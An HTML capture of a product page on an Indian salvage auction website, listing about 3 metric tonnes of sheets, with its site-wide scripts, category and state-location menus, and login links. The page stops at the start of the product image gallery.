

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.salvagemanagers.com/salvage-of-sheets-approx-3-mt.html
body_size: 68050
content:
<!DOCTYPE html>
<html lang="hi">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Salvage of Sheets - Approx. 3 MT</title>
<meta name="description" content="&lt;b&gt;&lt;span lang=&quot;EN-US&quot; style=&quot;font-size: 11pt; font-family: Helvetica, sans-serif; color: rgb(32, 33, 36); background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; backgr" />
<meta name="keywords" content=" Varien, E-commerce" />
<meta name="robots" content="INDEX,FOLLOW" />
	
<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
<link rel="icon" href="https://www.salvagemanagers.com/media/favicon/default/IMG_1058.JPG" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.salvagemanagers.com/media/favicon/default/IMG_1058.JPG" type="image/x-icon" />

<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Ubuntu%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
<link href='//fonts.googleapis.com/css?family=Shadows+Into+Light' rel='stylesheet' type='text/css'/>
<link href="https://fonts.googleapis.com/css?family=Oswald:300,400,700" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/js/smartwave/jquery/jquery-ui.min.css" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/js/smartwave/bootstrap/css/bootstrap.min.css" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/js/smartwave/bootstrap/css/bootstrap-theme.min.css" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/js/smartwave/jquery/plugins/owl-carousel/owl.carousel.css" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/js/smartwave/jquery/plugins/owl-carousel/owl.theme.css" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/js/smartwave/jquery/plugins/owl-carousel/owl.transitions.css" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/js/smartwave/jquery/plugins/selectbox/selectbox.css" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/js/calendar/calendar-win2k-1.css" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/js/smartwave/jquery/plugins/etalage/etalage.css" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/base/default/css/widgets.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/css/slider/ion.rangeSlider.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/css/slider/ion.rangeSlider.skinFlat.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/css/digitalpianism/ajaxlogin/styles.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/base/default/inchoo_socialconnect/google/css/button.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/base/default/inchoo_socialconnect/facebook/css/button.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/smartwave/default/catalogcategorysearch/catalogcategorysearch.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/smartwave/default/filterproducts/css/style.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/megamenu/css/font-awesome.min.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/megamenu/css/megamenu.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/megamenu/css/megamenu_responsive.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/socialfeeds/css/style.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/smartwave/default/socialicons/css/styles.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/smartwave/default/fancybox/css/jquery.fancybox.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/css/animate.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/icons/css/porto.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/icons/css/animation.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/css/local.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/css/responsive.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/css/configed/design_default.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/css/configed/settings_default.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/css/custom.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/bargainprice/css/bargainprice.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/css/print.css" media="print" />
<script type="text/javascript" src="https://www.salvagemanagers.com/js/prototype/prototype.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/lib/ccard.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/prototype/validation.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/scriptaculous/builder.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/scriptaculous/effects.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/scriptaculous/dragdrop.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/scriptaculous/controls.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/scriptaculous/slider.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/varien/js.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/varien/form.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/varien/menu.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/mage/translate.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/mage/cookies.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/smartwave/jquery/jquery-1.11.3.min.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/smartwave/jquery/jquery-migrate-1.2.1.min.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/smartwave/jquery/jquery-noconflict.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/smartwave/jquery/jquery-ui.min.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/smartwave/jquery/plugins/fancybox/js/jquery.fancybox.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/smartwave/jquery/plugins/fancybox/js/jquery.mousewheel-3.0.6.pack.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/smartwave/jquery/jquery.cookie.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/smartwave/jquery/plugins/owl-carousel/owl.carousel.min.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/smartwave/bootstrap/js/bootstrap.min.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/varien/product.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/varien/configurable.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/calendar/calendar.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/calendar/calendar-setup.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/smartwave/jquery/plugins/etalage/jquery.etalage.min.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/custom/sticky.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/skin/frontend/base/default/slider/ion.rangeSlider.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/skin/frontend/base/default/slider/ion.rangeSlider.min.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/js/digitalpianism/ajaxlogin/script.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/megamenu/js/megamenu.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/skin/frontend/smartwave/default/socialfeeds/js/twitterfetcher.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/js/wow.min.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/js/porto.js"></script>
<!--[if gt IE 7]>
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/css/styles-ie.css" media="all" />
<![endif]-->
<!--[if lt IE 7]>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/lib/ds-sleight.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/skin/frontend/base/default/js/ie6.js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/smartwave/respond.min.js"></script>
<![endif]-->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.www.salvagemanagers.com';
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["VI","IM","IS","IE","ID","IT","IQ","IL","IR","UZ","KP","OM","KZ","QA","KI","KG","KW","KE","GN","GW","GY","JM","JE","JP","ZM","ZW","JO","TO","TG","TZ","TW","TJ","TN","TM","TR","TC","TV","TK","TT","TH","ZA","KR","GS","NE","NG","NR","NA","NI","AN","NL","NU","NP","NF","MP","NO","NC","NZ","PA","PR","PW","EH","PK","PG","PY","PN","PT","TL","PE","PL","PS","PH","GB","IN","MN","MO","MW","MY","FM","MQ","MH","MV","ML","MT","MX","MG","YT","MK","MS","MR","MU","ME","MZ","MC","MA","MD","MM","YE","UG","UM","UY","UA","RE","RW","RU","RO","LU","LR","LA","LV","LI","LT","LY","LB","LS","VU","WF","VN","VE","VA","LK","AE","US","SA","WS","RS","ST","SG","SL","SY","SZ","SR","SD","KN","PM","BL","MF","LC","VC","SH","SN","SC","SM","SO","SB","ES","SK","SI","SJ","CH","SE","HU","HM","HK","HT","HN"];
//]]>
</script>

<script type="text/javascript">//<![CDATA[
        var Translator = new Translate([]);
        //]]></script><script type="text/javascript">
//<![CDATA[
if (typeof dailydealTimeCountersCategory == 'undefined') {
	var dailydealTimeCountersCategory = new Array();
	var i = 0;
}
//]]>
</script>
<!---->
</head>
<body class=" catalog-product-view catalog-product-view product-salvage-of-sheets-approx-3-mt">
<div class="wrapper">
        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong><br />
                    You must have JavaScript enabled in your browser to utilize the functionality of this website.                </p>
            </div>
        </div>
    </noscript>
    <div class="page">
                  

<style>
.main.container, .main-container, .col-main {
    padding: 0;
}
.container {
    width: 100%;
}
</style>

<div class="custom-header header-container type4">


    
   
           
             

    <nav class="navbar navbar-inverse">
        <div class="container">

            <div class="navbar-header col-sm-1">



                 <h1 class="logo">


<a href="  https://www.salvagemanagers.com/" title="Salvage Managers" class="logo"><img style="width:90px;" src="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/images/logoinner.jpg" alt="Salvage Managers" /></a>

<style>
.custom-header .search-area i {
    color: #223344 !important;
}

.custom-header .menu-icon i {
    color: #223344 !important;
}
</style>
                        </h1>


                <div class="search-area">
                 <a href="javascript:void(0);" onclick="jQuery('#searchformdv').toggle();" class="search-icon"><i class="icon-search"></i></a>


                  <div id="searchformdv" style="display:none">
                        <div class="searchbox-area">
                                                <form id="search_mini_form" action="//www.salvagemanagers.com/catalogsearch/result/" method="get">
    <div class="form-search no-padding">
        <label for="search"></label>
                <input id="search" type="text" name="q" class="input-text" placeholder="Search motors, non-motors..." />
                <button type="submit" title="Search" class="button"><i class="icon-search"><span class="search-text">Search</span></i></button>
        <div id="search_autocomplete" class="search-autocomplete"></div>
        <div class="clearer"></div>
    </div>
</form>
<script type="text/javascript">
//<![CDATA[
    var searchForm = new Varien.searchForm('search_mini_form', 'search', 'Search...');
    searchForm.initAutocomplete('https://www.salvagemanagers.com/catalogsearch/ajax/suggest/', 'search_autocomplete');
//]]>
</script>

                         <div class="clearfix"></div>
                         </div>
                  </div>
                </div><!--serach-area-->

               


                         <div class="menu-icon"><a title="Menu" href="javascript:void(0)">
                    <i class="fa fa-bars"></i>
                    </a>
                    </div>

            </div>

            <div class="collapse navbar-collapse" id="myNavbar">

                <div class="row">
                    
                    <div class="col-sm-11 text-right">

                        <div class="searchbox"> <form id="search_mini_form" action="//www.salvagemanagers.com/catalogsearch/result/" method="get">
    <div class="form-search no-padding">
        <label for="search"></label>
                <input id="search" type="text" name="q" class="input-text" placeholder="Search motors, non-motors..." />
                <button type="submit" title="Search" class="button"><i class="icon-search"><span class="search-text">Search</span></i></button>
        <div id="search_autocomplete" class="search-autocomplete"></div>
        <div class="clearer"></div>
    </div>
</form>
<script type="text/javascript">
//<![CDATA[
    var searchForm = new Varien.searchForm('search_mini_form', 'search', 'Search...');
    searchForm.initAutocomplete('https://www.salvagemanagers.com/catalogsearch/ajax/suggest/', 'search_autocomplete');
//]]>
</script>
</div>

                        <ul class="menu display-inline PT20">
                                            
                            <li class="menu-static-width">
                            <a href="javascript:void(0)"> Category </a>

                            <div class="nav-sublist-dropdown">


<div class="container">
<div class="mega-columns row">
<div class="block1 col-sm-12">
<div class="row">

<ul>
  <li class='menu-item col-sw-4 firstchild'><a class='level1' href='https://www.salvagemanagers.com/motor-vehicles.html'>Motor / Vehicles</a><ul class='category-sub-item'></li></ul></li><li class='menu-item col-sw-4 firstchild'><a class='level1' href='https://www.salvagemanagers.com/non-motor-property-items.html'>Non-Motor / Property items</a><ul class='category-sub-item'></li></ul></li><li class='menu-item col-sw-4 firstchild'><a class='level1' href='https://www.salvagemanagers.com/surplus-spares-inventory.html'>Surplus Inventory</a><ul class='category-sub-item'></li></ul></li><li class='menu-item col-sw-4 firstchild'><a class='level1' href='https://www.salvagemanagers.com/e-waste.html'>e-Waste / Hazardous Goods</a><ul class='category-sub-item'></li></ul></li>
</ul>

</div>
</div>
</div></div>
</div>

<style>

</style>


                            </li>

                            <li class="menu-static-width">
                            <a href="javascript:void(0)"> Location </a>

                            <div class="nav-sublist-dropdown">


<div class="container">
<div class="mega-columns row">
<div class="block1 col-sm-12">
<div class="row">

<ul>

                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q= HARYANA"> HARYANA(78)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 ' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Andaman Nicobar">Andaman Nicobar(0)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Andhra Pradesh">Andhra Pradesh(29)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Arunachal Pradesh">Arunachal Pradesh(1)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Assam">Assam(6)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Bihar">Bihar(86)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 ' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Cannanore (Kannur)">Cannanore (Kannur)(0)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Chandigarh">Chandigarh(5)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Chhattisgarh">Chhattisgarh(4)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Dadra +ACY- Nagar Haveli ">Dadra +ACY- Nagar Haveli (6)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 ' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Daman +ACY- Diu">Daman +ACY- Diu(0)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Delhi">Delhi(42)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Gautam Buddha Nagar">Gautam Buddha Nagar(19)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Goa">Goa(6)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Gujarat">Gujarat(70)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 ' href="https://www.salvagemanagers.com/catalogsearch/result/?q=GUJRAT">GUJRAT(0)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Haryana">Haryana(78)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Himachal Pradesh">Himachal Pradesh(24)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Jammu +ACY- Kashmir">Jammu +ACY- Kashmir(13)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Jharkhand">Jharkhand(7)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Karnataka">Karnataka(40)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Kerala">Kerala(2)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 ' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Lakshdweep">Lakshdweep(0)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Madhya Pradesh">Madhya Pradesh(20)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Maharashtra">Maharashtra(32)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 ' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Manipur">Manipur(0)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 ' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Meghalaya">Meghalaya(0)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Mizoram">Mizoram(2)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=MP">MP(36)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Mumbai">Mumbai(1)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 ' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Nagaland">Nagaland(0)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Orissa">Orissa(21)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 ' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Pathanamthitta">Pathanamthitta(0)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 ' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Pondicherry">Pondicherry(0)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Punjab">Punjab(36)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Rajasthan">Rajasthan(42)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 ' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Sikkim">Sikkim(0)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Tamil Nadu">Tamil Nadu(11)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Thrissur">Thrissur(2)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 ' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Tripura">Tripura(0)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 ' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Trivandrum">Trivandrum(0)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=UP">UP(3)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Uttar Pradesh">Uttar Pradesh(115)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=UTTARAKHAND">UTTARAKHAND(8)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Uttaranchal">Uttaranchal(35)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Uttarpradesh">Uttarpradesh(1)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Uttrakhand">Uttrakhand(2)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=West Bengal">West Bengal(48)</a></li>
                    
</ul>

</div>
</div>
</div></div>
</div>


                            </li>

                            <li>
                                                                <a onClick="jQuery('.ajaxlogin-login').click()" href="JavaScript:void(0)">
                                Auction </a>       
                           </li>
                            <!--<li>
                                                        <a href="javascript:void(0)" class="noaccount" >Sell your salvage</a>
                                                
                            </li>-->
                             <li>
                            <a href="https://salvagemanagers.wordpress.com/"> Blog </a>
                            </li>

                            

                        </ul>

                        

<ul class="links">
       

       <!--  <li class="bord-tp"><a  class="noaccount1">Buyer Register</a></li> -->
        <li><a class="ajaxlogin-login">Log In</a></li>
         <li class="bord-tp"><a  class="noaccount"> Register Now </a></li>
        
                    </ul>


                        <div class="notification" data-toggle="modal" data-target="#notify_Modal">
                            <i class="fa fa-bell"></i><span class="badge">7</span>
                        </div><!--notification-->


  <!--  Notification Modal -->
  <div class="modal fade" id="notify_Modal" role="dialog">
    <div class="modal-dialog">
    
      <!-- Modal content-->
      <div class="modal-content">
        <div class="modal-header">
          <button type="button" class="close" data-dismiss="modal">&times;</button>
         <!--  <h4 class="modal-title">Modal Header</h4> -->
        </div>
        <div class="modal-body">
          <div><a href="#">Upcoming Auctions <span class="badge">4</span></a> </div>
            <div><a href="#">Upcoming Items <span class="badge">3</span> </a></div>
        </div>
      </div>
      
    </div>
  </div>
  
 </div>

                </div>
            </div>

        </div>
    </nav>

﻿<div class="mobile-nav side-block container">
    <div class="menu-all-pages-container">

<button type="button" id="closeinfo"  >×</button>
        <ul class="menu">
                    <li class="">
    <a href="//www.salvagemanagers.com/">
       <span>Home</span>
    </a>
</li>
<li class=" ">
<a href="//www.salvagemanagers.com/motor-vehicles.html">Motor / Vehicles</a>
</li>
<li class=" ">
<a href="//www.salvagemanagers.com/non-motor-property-items.html">Non-Motor / Property items</a>
</li>
<li class=" ">
<a href="//www.salvagemanagers.com/surplus-spares-inventory.html">Surplus Inventory</a>
</li>
<li class=" ">
<a href="//www.salvagemanagers.com/e-waste.html">e-Waste / Hazardous Goods</a>
</li>

        
        <li><a class="ajaxlogin-login">Log In</a></li>
    <li><a class="noaccount"> Register Now </a></li>
    

       
        </ul>
    </div>
</div>
<div class="mobile-nav-overlay close-mobile-nav"></div>
<script type="text/javascript">
</script>
</div>

 
<!--  -->
 <span class="bordered"><a onClick="jQuery('.ajaxlogin-login').click()" href="JavaScript:void(0)"><img src="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/images/directbid.png"/></a></span>
                    <span class="solid"><a  onClick="jQuery('.ajaxlogin-login').click()" href="JavaScript:void(0)"><img src="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/images/auctions.png"/></a></span>
 

<script>
    jQuery(document).ready(function(){

        jQuery('.custom-header .menu li').hover(function(){
        jQuery(this).find('.nav-sublist-dropdown').toggle();
        });

/*
jQuery('.custom-header .menu li').hover(
    function(){
        jQuery(this).find('.nav-sublist-dropdown').slideDown('fast');
    },
    function () {
        jQuery(this).find('.nav-sublist-dropdown').slideUp('fast');
    });
*/


    });
</script>

<script type="text/javascript">
jQuery(function(){

    jQuery(".price").text(function(){
       //return jQuery(this).text().replace("Rs.","R");
    });

    //jQuery(".price").css({'font-family':'rupee'});
    jQuery('.seller-button').click(function(){
       jQuery('.ajaxlogin-login').click();
    });
});
</script>

                <div class="main-container col1-layout">
            <div class="main container">
                <div class="col-main">
                                        
<script type="text/javascript">
    var optionsPrice = new Product.OptionsPrice([]);
</script>
<div id="messages_product_view"></div>
<div class="product-view " itemscope itemtype="http://schema.org/Product">
    <div class="product-essential">
    
        <input name="form_key" type="hidden" value="eCiMVzTtz7qxophL" />
        <div class="no-display">
            <input type="hidden" name="product" value="711" />
            <input type="hidden" name="related_product" id="related-products-field" value="" />
        </div>

                <div class="row">
            <div class="product-img-box col-sm-5">
                <ul id="etalage_NzQ0MzZlZGZmZjA1Mjc2YWY3ZTA4MTFjMTFiZjNmYjE">
        <li>
